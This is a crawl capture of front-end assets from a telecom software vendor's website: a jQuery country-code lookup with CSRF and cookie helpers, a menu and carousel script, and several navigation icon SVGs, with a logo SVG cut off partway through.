$(document).ready(function(){$('#country').change(function(){country=$('#country').val();var cct=$("input[name=csrf_test_name]").val();$.ajax({type:"POST",data:{country:country,csrf_test_name:cct},url:url+"ajax/get_country_code",success:function(data){$('#country_code').val(data);$('#country_code_office').val(data);}});});var cct=getCookie("csrf_cookie_name");});function getCookie(c_name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x==c_name){return unescape(y);}}}function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg
body_size: 1161
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="010-call" clip-path="url(#clip0_1542_5993)">
<path id="Vector" d="M23.5827 16.7089L17.4529 13.9751C17.1839 13.8551 16.869 13.9158 16.6633 14.1272C16.2561 14.546 15.2948 15.5283 14.7065 16.1071C13.5363 15.2841 12.2858 14.202 11.061 12.9506C11.0577 12.9473 11.0544 12.944 11.0512 12.9407C9.82087 11.7319 8.78028 10.523 7.95209 9.3406C8.66181 8.62271 9.91169 7.38671 9.92725 7.3713C10.1354 7.16546 10.1948 6.85192 10.0759 6.58388L7.36011 0.454902C7.22022 0.138977 6.87195 -0.0287084 6.53833 0.0595377L1.82025 1.30507C0.388368 1.67017 -0.310545 3.17237 0.131654 4.61036C1.49634 9.04908 3.4607 12.8332 7.29566 16.7281C7.29694 16.7294 7.29822 16.7307 7.2995 16.732L7.32404 16.7566C7.32532 16.7579 7.3266 16.7591 7.32788 16.7604C12.395 21.7694 16.9662 23.1806 19.422 23.9386C20.8429 24.3771 22.3524 23.6944 22.7208 22.2476L23.9762 17.5341C24.0652 17.1995 23.8984 16.8496 23.5827 16.7089ZM21.3609 21.8884C21.3602 21.8914 21.3594 21.8943 21.3587 21.8972C21.193 22.5533 20.4895 22.7938 19.836 22.592C17.3311 21.8187 13.1389 20.5247 8.31739 15.7595L8.29486 15.7367C3.53852 10.9054 2.14527 6.37363 1.47547 4.19555C1.27405 3.54003 1.51465 2.83571 2.16889 2.67004C2.17108 2.66949 2.17328 2.66894 2.17548 2.66821L6.31787 1.57495L8.59369 6.71083C8.0116 7.28801 6.87213 8.42072 6.5365 8.77627C6.31238 9.01367 6.2807 9.37455 6.46015 9.64772C7.38776 11.06 8.59955 12.5048 10.0616 13.9419C11.5166 15.4279 13.0153 16.6924 14.3958 17.5985C14.6622 17.7733 15.0126 17.7469 15.2499 17.5343C15.6207 17.2018 16.7518 16.051 17.328 15.4615L22.4627 17.7517L21.3609 21.8884Z" fill="#101828"/>
<path id="Vector_2" d="M12 1.43256C17.8412 1.43256 22.5936 6.17308 22.5936 11.9999C22.5936 12.3888 22.9083 12.7044 23.2965 12.7044C23.6849 12.7044 23.9996 12.3888 23.9996 11.9999C23.9996 5.39611 18.6167 0.0235596 12 0.0235596C11.6116 0.0235596 11.2969 0.338934 11.2969 0.728061C11.2969 1.11719 11.6116 1.43256 12 1.43256Z" fill="#101828"/>
<path id="Vector_3" d="M12 4.25055C16.2645 4.25055 19.7342 7.72683 19.7342 11.9999C19.7342 12.3888 20.049 12.7044 20.4373 12.7044C20.8255 12.7044 21.1404 12.3888 21.1404 11.9999C21.1404 6.94986 17.04 2.84155 12 2.84155C11.6116 2.84155 11.2969 3.15693 11.2969 3.54605C11.2969 3.935 11.6116 4.25055 12 4.25055Z" fill="#101828"/>
<path id="Vector_4" d="M12 7.06843C14.7138 7.06843 16.9217 9.28063 16.9217 11.9999C16.9217 12.3889 17.2365 12.7044 17.6248 12.7044C18.0132 12.7044 18.3279 12.3889 18.3279 11.9999C18.3279 8.50385 15.4893 5.65942 12 5.65942C11.6116 5.65942 11.2969 5.97498 11.2969 6.36392C11.2969 6.75305 11.6116 7.06843 12 7.06843Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_5993">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/itel.svg
body_size: 1238
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="013-phone" clip-path="url(#clip0_1542_958)">
<path id="Vector" d="M6.49951 13.9994C5.67251 13.9994 4.99951 13.3264 4.99951 12.4994C4.99951 11.6724 5.67251 10.9994 6.49951 10.9994C7.32651 10.9994 7.99951 11.6724 7.99951 12.4994C7.99951 13.3264 7.32651 13.9994 6.49951 13.9994ZM6.49951 12.4984V12.4994H7.24951L6.49951 12.4984Z" fill="#101828"/>
<path id="Vector_2" d="M11.999 13.9994C11.172 13.9994 10.499 13.3264 10.499 12.4994C10.499 11.6724 11.172 10.9994 11.999 10.9994C12.826 10.9994 13.499 11.6724 13.499 12.4994C13.499 13.3264 12.826 13.9994 11.999 13.9994ZM11.999 12.4984V12.4994H12.749L11.999 12.4984Z" fill="#101828"/>
<path id="Vector_3" d="M17.4941 14.0009C16.6671 14.0009 15.9941 13.3279 15.9941 12.5009C15.9941 11.6739 16.6671 11.0009 17.4941 11.0009C18.3211 11.0009 18.9941 11.6739 18.9941 12.5009C18.9941 13.3279 18.3211 14.0009 17.4941 14.0009ZM17.4941 12.4999V12.5009H18.2441L17.4941 12.4999Z" fill="#101828"/>
<path id="Vector_4" d="M6.49951 18.9987C5.67251 18.9987 4.99951 18.3257 4.99951 17.4987C4.99951 16.6717 5.67251 15.9987 6.49951 15.9987C7.32651 15.9987 7.99951 16.6717 7.99951 17.4987C7.99951 18.3257 7.32651 18.9987 6.49951 18.9987Z" fill="#101828"/>
<path id="Vector_5" d="M11.999 18.9987C11.172 18.9987 10.499 18.3257 10.499 17.4987C10.499 16.6717 11.172 15.9987 11.999 15.9987C12.826 15.9987 13.499 16.6717 13.499 17.4987C13.499 18.3257 12.826 18.9987 11.999 18.9987Z" fill="#101828"/>
<path id="Vector_6" d="M17.4941 19.0006C16.6671 19.0006 15.9941 18.3276 15.9941 17.5006C15.9941 16.6736 16.6671 16.0006 17.4941 16.0006C18.3211 16.0006 18.9941 16.6736 18.9941 17.5006C18.9941 18.3276 18.3211 19.0006 17.4941 19.0006Z" fill="#101828"/>
<path id="Vector_7" d="M6.49951 23.9995C5.67251 23.9995 4.99951 23.3265 4.99951 22.4995C4.99951 21.6725 5.67251 20.9995 6.49951 20.9995C7.32651 20.9995 7.99951 21.6725 7.99951 22.4995C7.99951 23.3265 7.32651 23.9995 6.49951 23.9995Z" fill="#101828"/>
<path id="Vector_8" d="M11.999 23.9995C11.172 23.9995 10.499 23.3265 10.499 22.4995C10.499 21.6725 11.172 20.9995 11.999 20.9995C12.826 20.9995 13.499 21.6725 13.499 22.4995C13.499 23.3265 12.826 23.9995 11.999 23.9995Z" fill="#101828"/>
<path id="Vector_9" d="M17.4941 24.0005C16.6671 24.0005 15.9941 23.3275 15.9941 22.5005C15.9941 21.6735 16.6671 21.0005 17.4941 21.0005C18.3211 21.0005 18.9941 21.6735 18.9941 22.5005C18.9941 23.3275 18.3211 24.0005 17.4941 24.0005Z" fill="#101828"/>
<path id="Vector_10" d="M4.35496 10.0003C3.87596 10.0003 3.40196 9.81427 3.04496 9.45727L0.537961 6.94927C0.170961 6.58227 -0.0200393 6.09427 -3.92946e-05 5.57527C0.0209607 5.04827 0.264961 4.54627 0.671961 4.19827C7.16596 -1.36373 16.911 -1.36573 23.339 4.19227C23.736 4.53627 23.976 5.03127 23.997 5.55127C24.018 6.06927 23.829 6.55727 23.464 6.92627L21.032 9.39327C20.423 10.0023 19.488 10.1203 18.757 9.68227L16.213 8.16127C15.569 7.77627 15.223 7.04627 15.332 6.30327L15.558 4.75627C13.29 4.12127 10.839 4.11527 8.53796 4.73927L8.76096 6.33727C8.86496 7.07827 8.51596 7.80727 7.87296 8.19327L5.31796 9.73127C5.01896 9.91227 4.68596 10.0003 4.35496 10.0003ZM4.10596 8.39627C4.22296 8.51227 4.40196 8.53327 4.54396 8.44627L7.09896 6.90827C7.22596 6.83227 7.29496 6.68927 7.27496 6.54427L6.96296 4.30727C6.91296 3.94727 7.12896 3.60227 7.47496 3.49027C10.449 2.52927 13.701 2.53927 16.632 3.51727C16.976 3.63227 17.189 3.97727 17.136 4.33727L16.817 6.52027C16.796 6.66327 16.862 6.80227 16.984 6.87527L19.527 8.39627C19.668 8.48027 19.85 8.45627 19.968 8.33827L22.396 5.87527C22.485 5.78427 22.501 5.68227 22.498 5.61227C22.494 5.50327 22.444 5.40227 22.358 5.32727C16.486 0.249269 7.58296 0.255269 1.64696 5.33727C1.55796 5.41427 1.50296 5.52227 1.49896 5.63327C1.49696 5.70227 1.51196 5.80227 1.59796 5.88827L4.10596 8.39627Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_958">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg
body_size: 1052
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M7.29308 5.64947C6.4783 5.61844 6.47896 4.4505 7.29308 4.4198H7.85793C8.78985 4.38521 8.78914 3.04782 7.85793 3.01355H7.29308C6.17868 3.01355 5.27197 3.92021 5.27197 5.03466C5.27197 6.14911 6.17863 7.05577 7.29308 7.05577C8.10711 7.08624 8.10782 8.25464 7.29308 8.28544H6.72824C5.79632 8.32003 5.79702 9.65742 6.72824 9.69169H7.29308C9.97138 9.58969 9.96932 5.75044 7.29308 5.64947Z" fill="#101828"/>
<path id="Vector_2" d="M14.2097 6.3526V6.35185C14.2097 4.51107 12.7121 3.01355 10.8706 3.01355C10.4823 3.01355 10.1675 3.32836 10.1675 3.71667V8.98856C10.1675 9.37688 10.4823 9.69169 10.8706 9.69169C12.7118 9.69169 14.2097 8.1938 14.2097 6.3526ZM12.8034 6.3526C12.8034 7.17038 12.2928 7.87121 11.5737 8.15306V4.55189C12.2928 4.83347 12.8034 5.53421 12.8034 6.35185V6.3526Z" fill="#101828"/>
<path id="Vector_3" d="M15.7656 9.6916C16.1539 9.6916 16.4688 9.37679 16.4688 8.98847V8.01938L17.4528 9.39708C17.6785 9.71307 18.1177 9.78629 18.4337 9.56054C18.7497 9.33483 18.8229 8.89566 18.5972 8.57968L16.9676 6.29832L18.5875 4.13846C18.8205 3.82782 18.7575 3.3871 18.4469 3.15408C18.1362 2.92107 17.6955 2.98411 17.4625 3.29471L16.4688 4.61968V3.71658C16.4342 2.78466 15.0968 2.78536 15.0625 3.71658V8.98847C15.0625 9.37679 15.3773 9.6916 15.7656 9.6916Z" fill="#101828"/>
<path id="Vector_4" d="M22.9377 7.26972L21.3641 6.48288V2.21046C21.3641 0.990302 20.3769 0.00109863 19.1547 0.00109863H4.84533C3.62517 0.00109863 2.63597 0.988192 2.63597 2.21046V6.48293L1.06233 7.26977C0.407063 7.59733 0 8.25597 0 8.98858V16.5198C0 17.7169 0.665156 18.7932 1.73588 19.3286L10.2588 23.5901C11.336 24.1358 12.664 24.1358 13.7412 23.5901L22.2641 19.3286C23.3348 18.7932 24 17.7169 24 16.5198V8.98858C24 8.25597 23.5929 7.59733 22.9377 7.26972ZM4.04217 2.21046C4.04217 1.76674 4.40119 1.40735 4.84528 1.40735H19.1547C19.5984 1.40735 19.9578 1.76636 19.9578 2.21046V10.6251L13.1122 14.0479C12.4242 14.3965 11.5758 14.3965 10.8877 14.0479L4.04217 10.6251V2.21046ZM1.69116 8.52752L2.63592 8.05511V9.92191L1.69111 9.44951C1.31437 9.26988 1.31456 8.70715 1.69116 8.52752ZM22.5938 16.5198C22.5938 17.1809 22.2265 17.7751 21.6353 18.0708L13.1123 22.3323C12.4242 22.6809 11.5758 22.6809 10.8878 22.3323L2.36475 18.0708C1.77352 17.7752 1.40625 17.1809 1.40625 16.5198V10.8794L10.2588 15.3057C11.3359 15.8514 12.664 15.8514 13.7411 15.3057L22.5938 10.8794V16.5198ZM22.3088 9.4496L21.3641 9.92201V8.05516L22.3088 8.52757C22.6856 8.70724 22.6855 9.26997 22.3088 9.4496Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/footer/x.svg
body_size: 332
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Social icon">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M15.9455 23L10.396 15.0901L3.44886 23H0.509766L9.09209 13.2311L0.509766 1H8.05571L13.286 8.45502L19.8393 1H22.7784L14.5943 10.3165L23.4914 23H15.9455ZM19.2185 20.77H17.2398L4.71811 3.23H6.6971L11.7121 10.2532L12.5793 11.4719L19.2185 20.77Z" fill="#EEEEEE"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg
body_size: 1571
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer 2">
<path id="Vector" d="M22.0104 13.5467L22.0103 13.5469C21.7466 15.257 21.0489 16.871 19.9839 18.2349C18.919 19.5987 17.5222 20.6668 15.927 21.3373C14.3318 22.0079 12.5914 22.2583 10.8719 22.0649C9.15238 21.8715 7.51111 21.2406 6.10474 20.2325L6.10365 20.2317C5.68924 19.9324 5.19133 19.7707 4.68014 19.7695L22.0104 13.5467ZM22.0104 13.5467C22.2416 12.043 22.1311 10.5065 21.6873 9.0513C21.2434 7.5961 20.4776 6.25953 19.4465 5.14081C18.4155 4.02208 17.1457 3.14991 15.7315 2.58902C14.3173 2.02814 12.7949 1.79295 11.2774 1.9009L11.2774 1.90086L11.2718 1.90134C8.68864 2.124 6.28505 3.31449 4.5425 5.23429C2.80041 7.15359 1.84766 9.66012 1.87497 12.252V20.6897V21.5941L2.51494 20.9551L3.00769 20.4631L3.00842 20.4623C3.22759 20.2423 3.48814 20.0678 3.77505 19.9489L3.63146 19.6024M22.0104 13.5467L3.63146 19.6024M3.63146 19.6024L3.77505 19.9489C4.06187 19.83 4.36938 19.769 4.67986 19.7695L3.63146 19.6024ZM19.9827 4.61438L19.9834 4.6151C21.8183 6.59147 22.8534 9.1791 22.8878 11.8757C22.9221 14.5723 21.9533 17.1855 20.1694 19.208C18.3855 21.2305 15.9138 22.518 13.234 22.8206C10.5553 23.1231 7.85984 22.42 5.67031 20.8477C5.35719 20.6144 4.97116 20.5002 4.58145 20.5258C4.19042 20.5515 3.82145 20.7161 3.54115 20.99L3.54114 20.99L3.53812 20.993L1.76512 22.7652L1.76502 22.7653C1.69471 22.8357 1.59934 22.8752 1.49989 22.8752L1.49876 22.8752C1.45012 22.8754 1.40193 22.8658 1.35703 22.8471L1.35635 22.8468C1.28784 22.8184 1.22929 22.7703 1.18811 22.7086C1.14693 22.647 1.12496 22.5745 1.12497 22.5003V22.5002V12.25H1.12499L1.12496 12.2466C1.09992 9.4636 2.12739 6.77394 4.00152 4.71647C5.87515 2.65956 8.45662 1.38637 11.229 1.15182C12.854 1.03493 14.4845 1.28532 15.9997 1.88443C17.5155 2.48383 18.8768 3.41689 19.9827 4.61438Z" fill="#101828" stroke="#101828" stroke-width="0.75"/>
<path id="Vector_2" d="M16.9241 10.9708L16.8461 10.8733L16.931 10.9654C16.9692 10.933 17.0136 10.9086 17.0614 10.8936C17.1093 10.8786 17.1597 10.8733 17.2096 10.8782C17.2595 10.883 17.3079 10.8978 17.352 10.9216C17.3961 10.9455 17.435 10.978 17.4663 11.0171L17.758 10.7838L17.4663 11.0171C17.4977 11.0563 17.5208 11.1013 17.5345 11.1496C17.5481 11.1979 17.5519 11.2484 17.5456 11.2981C17.5394 11.3479 17.5232 11.3959 17.4981 11.4393C17.473 11.4827 17.4394 11.5206 17.3993 11.5508L17.3992 11.5507L17.3906 11.5577L15.7825 12.8471C15.7824 12.8472 15.7823 12.8473 15.7821 12.8474C15.2828 13.2457 14.6631 13.4626 14.0244 13.4627L14.024 13.4627C13.8809 13.4629 13.738 13.4519 13.5967 13.4298C13.2116 13.369 12.8433 13.229 12.5151 13.0186C12.1868 12.8081 11.9058 12.5319 11.6899 12.2072L11.6896 12.2068C11.531 11.9693 11.3249 11.7673 11.0842 11.6136C10.8435 11.4599 10.5736 11.3579 10.2914 11.314C10.0092 11.2702 9.721 11.2854 9.44502 11.3587C9.16904 11.4321 8.9113 11.562 8.68815 11.7402L8.68786 11.7404L7.07874 13.028C7.00112 13.0889 6.90259 13.1168 6.80451 13.1056C6.7061 13.0943 6.61615 13.0446 6.55429 12.9672C6.49243 12.8899 6.46369 12.7912 6.47435 12.6927C6.48497 12.5945 6.53387 12.5046 6.61041 12.4422L8.21808 11.1569L8.21827 11.1567C8.5224 10.9132 8.87385 10.7356 9.2503 10.6353C9.62674 10.5349 10.0199 10.5139 10.4049 10.5736C10.7899 10.6334 11.1583 10.7725 11.4866 10.9823C11.8149 11.192 12.096 11.4677 12.3121 11.7919C12.4704 12.0297 12.6765 12.2319 12.9172 12.3857C13.1579 12.5396 13.428 12.6417 13.7103 12.6856C13.9926 12.7295 14.2809 12.7142 14.557 12.6407C14.8331 12.5672 15.0908 12.437 15.3139 12.2586C15.3139 12.2586 15.3139 12.2585 15.3139 12.2585L16.9241 10.9708Z" fill="#101828" stroke="#101828" stroke-width="0.75"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/common-script.js
body_size: 1675
content:
$(document).ready(function() {
    // $('#home-slider').carousel({
    //     interval: 8000
    // });
    // $('#eventsCarousel').carousel({
    //     interval: 8000
    // });
    //     $('#events-gallery-carousel').carousel({
	// 	interval: 8000
	// });
    // $('#imCarousel1').carousel({
    //     interval: 5000
    // });
    $('li.dropdown').bind('mouseover', openSubMenu);
    $('li.dropdown').bind('mouseout', closeSubMenu);

    function openSubMenu() {
        $(this).find('ul.dropdown-menu').show();
        $(' > a', this).css('color', '#ff850a');
    };

    function closeSubMenu() {
        $(this).find('ul.dropdown-menu').hide();
        $(' > a', this).css('color', '#777');
    };
    var clicked = false;
    $('#nav_toggle_search').click(function() {
        if (clicked == false) {
            $('.search .input-group').show();
            $('#nav_toggle_search').removeClass('fa fa-search').addClass('fa fa-times');
            clicked = true;
        } else {
            $('.search .input-group').hide();
            $('#nav_toggle_search').removeClass('fa fa-times').addClass('fa fa-search');
            clicked = false;
        }
    });
    $("#accordian h3").click(function() {
        $("#accordian ul ul").slideUp();
        if (!$(this).next().is(":visible")) {
            $(this).next().slideDown();
        }
    })
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".top-bar").css("display", "none");
            $(".menu-container").css("border-bottom", "1px solid #fff");
            $(".menu-navbar").css("border-bottom", "1px solid #e8e8e8");
        } else {
            $(".top-bar").css("display", "block");
            $(".menu-navbar").css("border-bottom", "1px solid #fff");
			$(".menu-container").css("border-bottom", "1px solid #fff");
        }
	});
    //     $("#brands").owlCarousel({
	// 	navigation: false,
	// 	autoPlay: 5000,
	// 	responsive: true,
	// 	slideSpeed: 300,
	// 	paginationSpeed: 400,
	// 	autoHeight: true,
    //             center:true,
    //             touchDrag:true,
    //             dots:false,
    //             dotsEach:false,
	// 	itemsCustom: [
	// 		[0, 2],
	// 		[450, 2],
	// 		[600, 2],
	// 		[700, 2],
	// 		[1000, 3],
	// 		[1200, 6],
	// 		[1400, 6],
	// 		[1600, 6]
	// 	]
	// });
    // $("#team").owlCarousel({
    //     navigation: false,
    //     autoPlay: 5000,
    //     responsive: true,
    //     slideSpeed: 300,
    //     paginationSpeed: 400,
    //     autoHeight: true,
    //     itemsCustom: [
    //         [0, 1],
    //         [450, 2],
    //         [600, 2],
    //         [700, 2],
    //         [1000, 3],
    //         [1200, 3],
    //         [1400, 3],
    //         [1600, 3]
    //     ]
    // });
    $("div.bhoechie-tab-menu>div.list-group>a").click(function(e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index = $(this).index();
        $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");
        $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");
        $('html, body').animate({
            scrollTop: 100
        }, 1000);
    });
    $('#product_download .thumbnail').hover(function() {
        $(this).find('.caption').slideDown(250);
    }, function() {
        $(this).find('.caption').slideUp(250);
    });

    // function productSwiper(){const e=document.querySelector(".swiper-container"),t=document.getElementById("carouselPagination"),n=document.querySelectorAll(".pagination-dot");if(!e)return;const o=new Swiper(e,{loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:5e3,disableOnInteraction:!1},spaceBetween: 200});function i(){n.forEach((e=>e.classList.remove("active")));const e=n[o.realIndex];e&&(e.classList.add("active"),function(){const e=t.querySelector(".pagination-dot.active");if(!e)return;const n=t.offsetWidth,o=e.offsetLeft+e.offsetWidth/2;t.scrollTo({left:o-n/2,behavior:"smooth"})}())}t&&0!==n.length&&(n.forEach(((e,t)=>{e.addEventListener("click",(()=>{o.slideToLoop(t)}))})),o.on("slideChange",i),i())}productSwiper();

    function productSwiper() {
  const e = document.querySelector(".swiper-container"),
        t = document.getElementById("carouselPagination"),
        n = document.querySelectorAll(".pagination-dot");

  if (!e) return;

  const o = new Swiper(e, {
    loop: true,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev"
    },
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    spaceBetween: 200
  });

  function i() {
    n.forEach(e => e.classList.remove("active"));
    const active = n[o.realIndex];
    if (active) {
      active.classList.add("active");
      if (t) {
        const el = t.querySelector(".pagination-dot.active");
        if (!el) return;
        const w = t.offsetWidth;
        const c = el.offsetLeft + el.offsetWidth / 2;
        t.scrollTo({ left: c - w / 2, behavior: "smooth" });
      }
    }
  }

  if (t && n.length) {
    n.forEach((dot, idx) => {
      dot.addEventListener("click", () => o.slideToLoop(idx));
    });

    o.on("slideChange", i);
    i();
  }
}

/* Only run on specific paths */
const path = window.location.pathname;

if (path.includes("reve-sms-platform") || path.includes("class-5-softswitch") || path.includes("reve-session-border-controller") || path.includes("voice-video-and-messaging-app")) {  
  productSwiper();
}


});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg
body_size: 901
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="020-invoice" clip-path="url(#clip0_1542_6591)">
<path id="Vector" d="M21.8324 1.03616C21.7498 0.985194 21.6546 0.958069 21.5576 0.958069H5.89179C4.54497 0.958069 3.44926 2.04309 3.44926 3.37286L3.3572 16.8635H0.526071C0.235499 16.8635 0 17.099 0 17.3896V19.82C0.00184947 21.6047 1.44813 23.051 3.23287 23.0531C3.26904 23.0531 3.30541 23.0494 3.34096 23.042H16.4116C16.4895 23.0475 16.568 23.0512 16.6471 23.0512C18.4596 23.0479 19.9272 21.5782 19.9278 19.7657V11.8796H23.4739C23.7644 11.8796 23.9999 11.6441 23.9999 11.3535V3.54424C23.9936 2.28845 23.074 1.22419 21.8324 1.03616ZM1.05214 19.8202V17.9158H13.3663V19.7659C13.3657 20.5902 13.6758 21.3842 14.235 21.9898H3.16095C3.13608 21.99 3.11142 21.9919 3.08697 21.9956C1.94256 21.9177 1.05358 20.9673 1.05214 19.8202ZM18.8757 3.54424V19.7657C18.8747 20.3539 18.641 20.9173 18.2257 21.3335C17.8281 21.7414 17.2878 21.9795 16.7186 21.9976C16.6902 21.9927 16.6615 21.9902 16.6325 21.99H16.4475C15.3017 21.8772 14.4261 20.9175 14.4185 19.7661V17.3896C14.4185 17.0992 14.183 16.8635 13.8924 16.8635H4.40934L4.5014 3.37656C4.50901 2.61581 5.13084 2.00446 5.89179 2.01021H19.3983C19.0594 2.44977 18.8755 2.9892 18.8757 3.54424ZM22.9478 10.8275H19.9278V3.54424C19.9416 2.72 20.6136 2.05932 21.4378 2.05932C22.2621 2.05932 22.934 2.72 22.9478 3.54424V10.8275Z" fill="#101828"/>
<path id="Vector_2" d="M6.7541 6.65731H11.7366C12.0271 6.65731 12.2626 6.42181 12.2626 6.13123C12.2626 5.84066 12.0271 5.60516 11.7366 5.60516H6.7541C6.46353 5.60516 6.22803 5.84066 6.22803 6.13123C6.22803 6.42181 6.46353 6.65731 6.7541 6.65731Z" fill="#101828"/>
<path id="Vector_3" d="M16.0483 9.36658H6.7541C6.46353 9.36658 6.22803 9.60208 6.22803 9.89265C6.22803 10.183 6.46353 10.4187 6.7541 10.4187H16.0483C16.3389 10.4187 16.5744 10.183 16.5744 9.89265C16.5744 9.60208 16.3389 9.36658 16.0483 9.36658Z" fill="#101828"/>
<path id="Vector_4" d="M16.0483 13.1278H6.7541C6.46353 13.1278 6.22803 13.3635 6.22803 13.6539C6.22803 13.9445 6.46353 14.1799 6.7541 14.1799H16.0483C16.3389 14.1799 16.5744 13.9445 16.5744 13.6539C16.5744 13.3635 16.3389 13.1278 16.0483 13.1278Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_6591">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg
body_size: 5364
content:
<svg width="259" height="40" viewBox="0 0 259 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_373)">
<path d="M26.0837 29.9753L22.7833 32.3891C22.4138 32.0443 21.1084 30.665 18.8916 28.3004C16.6502 25.9605 13.202 22.2659 8.5468 17.2659V17.0689C9.21182 16.8965 10.0493 16.5763 11.1084 16.0344C12.1675 15.5172 13.0542 14.9507 13.7685 14.3349C14.3842 13.793 14.9261 13.1526 15.3941 12.3645C15.8621 11.5763 16.0837 10.5418 16.0837 9.21175C16.0837 8.00485 15.7389 6.97037 15.0739 6.1083C14.4089 5.2216 13.4729 4.60584 12.2906 4.18712C11.33 3.84229 10.2956 3.64525 9.23645 3.57136C8.17734 3.49746 7.19212 3.47283 6.28079 3.47283H4.21182C4.18719 6.45313 4.16256 9.0886 4.13793 11.3546C4.13793 13.6452 4.13793 15.2462 4.13793 16.2068C4.13793 18.3497 4.13793 21.2807 4.16256 24.9753C4.16256 28.6699 4.18719 31.5024 4.21182 32.4384H0C0 31.5024 0.0492611 29.1625 0.0985222 26.4531C0.147783 23.7438 0.147783 20.3694 0.147783 16.33V11.9704C0.147783 9.85215 0.0985222 5.98515 0 0.369386C0.172414 0.369386 1.00985 0.369386 2.51232 0.344755C4.01478 0.320125 5.41872 0.295494 6.67488 0.295494C8.12808 0.295494 9.53202 0.369386 10.9113 0.517169C12.2906 0.689583 13.6207 1.00978 14.9261 1.52702C16.5764 2.19205 17.9064 3.15264 18.867 4.43342C19.8276 5.71421 20.3202 7.19205 20.3202 8.94081C20.3202 11.1576 19.5813 13.0049 18.1281 14.4827C16.6502 15.9605 15.2956 17.0689 13.9655 17.7832V17.9063C16.2808 20.4186 18.8177 22.9802 21.601 25.6403C24.3596 28.3004 25.8621 29.729 26.0591 29.926" fill="#0071B9"/>
<path d="M52.5126 32.4384C52.3155 32.4384 51.2071 32.4384 49.1135 32.4138C47.0446 32.3892 44.483 32.3645 41.4042 32.3645C39.286 32.3645 37.3401 32.3645 35.5667 32.4138C33.7933 32.4384 32.2909 32.4384 31.084 32.4384C31.1332 31.5025 31.1579 29.4828 31.2071 26.4039C31.2318 23.3005 31.2564 20.0985 31.2564 16.798C31.2564 15 31.2564 12.5862 31.2071 9.6059C31.2071 6.62561 31.1332 3.52216 31.084 0.344818C32.2663 0.344818 33.7687 0.344818 35.5421 0.369449C37.3155 0.394079 39.1628 0.41871 41.0594 0.41871C44.2613 0.41871 46.8722 0.41871 48.8919 0.369449C50.8869 0.369449 51.9953 0.344818 52.5864 0.344818V3.69457C51.9707 3.69457 50.9362 3.69457 48.9904 3.66994C47.0692 3.64531 44.6554 3.62068 41.7983 3.62068H35.2465C35.2465 5.41871 35.2465 7.24137 35.1973 9.0394C35.1973 10.8374 35.1727 12.5369 35.1727 14.1379H40.5667C43.4978 14.1379 46.1332 14.1379 48.4485 14.0887C50.7638 14.0887 51.9707 14.0394 52.5618 14.0394V17.4384C51.9953 17.4384 50.616 17.4384 47.9805 17.3892C45.3697 17.3645 42.9805 17.3399 40.7884 17.3399H35.148C35.148 20.3941 35.148 22.8079 35.148 24.6059C35.148 26.4039 35.1973 27.8818 35.1973 29.1133C36.1825 29.1379 37.3648 29.1626 38.7687 29.1626C40.1727 29.1626 41.6997 29.1626 43.3007 29.1626C45.7884 29.1626 47.882 29.1626 49.5569 29.1379C51.2564 29.1379 52.1924 29.0887 52.4387 29.0887V32.3892L52.5126 32.4384Z" fill="#0071B9"/>
